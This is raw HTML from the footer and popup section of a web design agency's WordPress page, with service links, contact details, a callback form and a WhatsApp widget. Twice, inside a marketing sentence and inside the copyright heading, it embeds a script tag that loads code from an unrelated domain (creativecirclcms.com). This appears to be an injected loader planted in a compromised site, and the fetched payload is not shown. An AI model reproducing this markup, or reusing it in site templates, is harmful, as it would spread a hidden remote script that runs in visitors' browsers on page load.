data-id="991c425" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7785db0" data-id="7785db0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-527a497 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="527a497" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:dlktechnologies@gmail.com"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-at"></i>						</span>
<span class="elementor-icon-list-text">dlktechnologies@gmail.com</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://wa.me/7299951536"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">+91-7299951536</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-395b1c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="395b1c3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3dd8f1" data-id="e3dd8f1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d473a81 elementor-widget elementor-widget-text-editor" data-id="d473a81" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<iframe data-lazyloaded="1" src="about:blank" style="border: 0;" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1998061.0947764623!2d78.6919384363992!3d12.011608043907444!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a5266c25eee5827%3A0x9f4debf6163b0300!2sDLK%20Technologies%20(I)%20Pvt%20Ltd.%2C!5e0!3m2!1sen!2sin!4v1659421109312!5m2!1sen!2sin" width="500" height="300" allowfullscreen="allowfullscreen"></iframe></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-c3e40be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3e40be" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0640ba" data-id="c0640ba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dc0db9b elementor-widget elementor-widget-heading" data-id="dc0db9b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Are You Looking For a New Website?</h2></div></div><div class="elementor-element elementor-element-3ec0144 elementor-widget elementor-widget-text-editor" data-id="3ec0144" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<strong>DLK Technologies</strong> provides world class websites using all the latest services. Contact us to get free quote.</div></div><div class="elementor-element elementor-element-a2dfaa8 elementor-align-left elementor-widget elementor-widget-button" data-id="a2dfaa8" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://dlktech.co.in/contact-us/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Get Quote</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a228e7b" data-id="a228e7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e340bd elementor-widget elementor-widget-heading" data-id="7e340bd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Do you want to increase sales?</h2></div></div><div class="elementor-element elementor-element-16f07d9 elementor-widget elementor-widget-text-editor" data-id="16f07d9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<strong>DLK Technologies</strong> promotes you on 1st page of Google &amp; do Branding of your firm of world class.<script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </div></div><div class="elementor-element elementor-element-4f98fe4 elementor-align-left elementor-widget elementor-widget-button" data-id="4f98fe4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://dlktech.co.in/contact-us/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Get Quote</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-5d53ec0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d53ec0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4749d4a" data-id="4749d4a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0ddbac2 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0ddbac2" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-41b9697" href="https://www.facebook.com/DlkTechnologies/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6bf8686" href="https://www.instagram.com/dlk_tech/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-55ed01c" href="https://twitter.com/dlktechnologie/" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0de06d9" href="https://www.linkedin.com/company/dlktechnologies/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b344cdf" data-id="b344cdf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-04bf817 elementor-widget elementor-widget-image" data-id="04bf817" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="338" height="89" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/1_1-1.png" class="attachment-large size-large wp-image-1500" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/1_1-1.png 338w, https://dlktech.co.in/wp-content/uploads/2022/08/1_1-1-300x79.png 300w" data-sizes="(max-width: 338px) 100vw, 338px" /></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8f32167 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f32167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e2c316d" data-id="e2c316d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c99d894 elementor-widget elementor-widget-heading" data-id="c99d894" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium">Designing</h2></div></div><div class="elementor-element elementor-element-dc7981e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc7981e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/small-business-website/"><span class="elementor-icon-list-text">Small Business Website</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/corporate-website/"><span class="elementor-icon-list-text">Corporate Website</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/ecommerce-website/"><span class="elementor-icon-list-text">E-Commerce Website</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/multi-vendor-ecommerce-marketplace/"><span class="elementor-icon-list-text">Multi Vendor Ecommerce Market Place</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/landing-page-designing/"><span class="elementor-icon-list-text">Landing Page Designing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/psd-to-html-conversion/"><span class="elementor-icon-list-text">PSD to HTML Conversion</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/responsive-web-designing/"><span class="elementor-icon-list-text">Responsive Web Designing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/custom-website-designing/"><span class="elementor-icon-list-text">Custom Web Designing</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-2aa91e7 elementor-widget elementor-widget-heading" data-id="2aa91e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium">Development</h2></div></div><div class="elementor-element elementor-element-d3a02c4 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3a02c4" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/php-web-development/"><span class="elementor-icon-list-text">PHP Web Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/cms-web-development/"><span class="elementor-icon-list-text">CMS Web Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/codeigniter-web-development/"><span class="elementor-icon-list-text">CodeIgnitor Web Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/joomla-web-development/"><span class="elementor-icon-list-text">Joomla Web Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/wordpress-web-development/"><span class="elementor-icon-list-text">Wordpress Web Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/magento-web-development/"><span class="elementor-icon-list-text">Megento Web Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/b2b-portal-development/"><span class="elementor-icon-list-text">B2B Portal Development</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/b2c-portal-development/"><span class="elementor-icon-list-text">B2C Portal Development</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-abdefea elementor-widget elementor-widget-heading" data-id="abdefea" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium">Digital Marketing</h2></div></div><div class="elementor-element elementor-element-fa3e770 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa3e770" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/seo-services/"><span class="elementor-icon-list-text">SEO Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/local-seo-services/"><span class="elementor-icon-list-text">Local SEO Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/social-media-marketing/"><span class="elementor-icon-list-text">Social Media Marketing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/social-media-management/"><span class="elementor-icon-list-text">Social Media Management</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/content-marketing-services/"><span class="elementor-icon-list-text">Content Marketing Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/youtube-video-promotion/"><span class="elementor-icon-list-text">Youtube Video Promotion</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/email-marketing-services/"><span class="elementor-icon-list-text">Email Marketing Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/sms-marketing-services/"><span class="elementor-icon-list-text">SMS Marketing Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/google-map-promotion/"><span class="elementor-icon-list-text">Google Map Promotion</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/google-adwords-ppc-management/"><span class="elementor-icon-list-text">Google Adwords PPC Management</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/facebook-advertising/"><span class="elementor-icon-list-text">Facebook Advertising</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/google-promotion-services/"><span class="elementor-icon-list-text">Google Promotion Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/writing-services/"><span class="elementor-icon-list-text">Writing Services</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-87955da elementor-widget elementor-widget-heading" data-id="87955da" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium">Graphics</h2></div></div><div class="elementor-element elementor-element-977bcdd elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="977bcdd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/logo-designing/"><span class="elementor-icon-list-text">Logo Designing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/brochure-designing/"><span class="elementor-icon-list-text">Brochure Designing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/resume-and-cv-designing/"><span class="elementor-icon-list-text">Resume & CV Designing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/business-card-and-stationery/"><span class="elementor-icon-list-text">Business Card & Stationary</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/flyers-posters-designing/"><span class="elementor-icon-list-text">Flyers & Posters Designing</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/graphics-designing-for-social-media/"><span class="elementor-icon-list-text">Graphic Designing for Social Media</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/banner-designing-services/"><span class="elementor-icon-list-text">Banner Designing Services</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in/photoshop-editing/"><span class="elementor-icon-list-text">Photoshop Editing</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-06120e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06120e2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b1cf564" data-id="b1cf564" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4902c9f elementor-widget elementor-widget-nav-menu" data-id="4902c9f" data-element_type="widget" data-widget_type="nav-menu.default"><div class="elementor-widget-container"></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1963ba0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1963ba0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-015f93e" data-id="015f93e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cd7fc8 elementor-widget elementor-widget-heading" data-id="5cd7fc8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">&copy; 2023. All Rights Reserved.<br>Design & Developed By DLK Technologies Pvt Ltd.<script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </h2></div></div></div></div></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type='text/css'>.paoc-popup-7015{max-width: 400px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-7015 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-7015-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-7015-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:7015,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-7015'><div class="paoc-popup-inr-wrap"><div class="paoc-padding-20 paoc-popup-con-bg"><div class="paoc-popup-inr"><div class="paoc-popup-margin paoc-popup-content"><p><img data-lazyloaded="1" src="[data-uri]" width="600" height="115" decoding="async" data-src="https://dlktech.co.in/wp-content/uploads/2023/01/popup-head.jpg"></p><h3 style="text-align: center;background: #2095F2; padding: 10px;color: #FFF; border-radius: 10px;"> Get A Call Back in One Click</h3><div class="forminator-ui forminator-custom-form forminator-custom-form-8579 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-8579" data-uid="697130b3664f1"><br/></div><form
id="forminator-module-8579"
class="forminator-ui forminator-custom-form forminator-custom-form-8579 forminator-design--default  forminator_ajax"
method="post"
data-forminator-render="0"
data-form-id="8579"
data-design="default"
data-grid="open"
style="display: none;"
data-uid="697130b3664f1"
><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-name-1_697130b3664f1" id="forminator-field-name-1_697130b3664f1-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_697130b3664f1" class="forminator-input forminator-name--field" aria-required="true" /></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-email-1_697130b3664f1" id="forminator-field-email-1_697130b3664f1-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_697130b3664f1" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_697130b3664f1" id="forminator-field-phone-1_697130b3664f1-label" class="forminator-label">Mobile Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_697130b3664f1" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" data-national_mode="disabled" data-country="in" data-validation="international" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-text-1_697130b3664f1" id="forminator-field-text-1_697130b3664f1-label" class="forminator-label">Message <span class="forminator-required">*</span></label><input type="text" name="text-1" value="" placeholder="" id="forminator-field-text-1_697130b3664f1" class="forminator-input forminator-name--field" data-required="1" /></div></div></div><div class="forminator-row"><div id="captcha-1" class="forminator-field-captcha forminator-col forminator-col-12 "><div class="forminator-captcha-left forminator-g-recaptcha recaptcha-invisible" data-theme="light" data-badge="bottomright" data-sitekey="6Lfn-rgpAAAAAKmLkCo6zuZQ4TvZEAPnOF2i5ZY4" data-size="invisible"></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="1908b0ddf3" /><input type="hidden" name="_wp_http_referer" value="/basketball-website-design/" /><input type="hidden" name="form_id" value="8579"><input type="hidden" name="page_id" value="2705"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://dlktech.co.in/basketball-website-design/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div></div></div></div><a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
</a></div> <script type="litespeed/javascript">var xlwcty_info=[]</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 15px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s7">.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style><div title = 'WhatsApp' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px"><p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p><div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
<g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
<path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z"
fill="#ffffff" id="htwaicon-chat"/>
</g>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data"
data-no_number=""
data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;Hi, we would like to know about your Services..!!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}"
></span> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
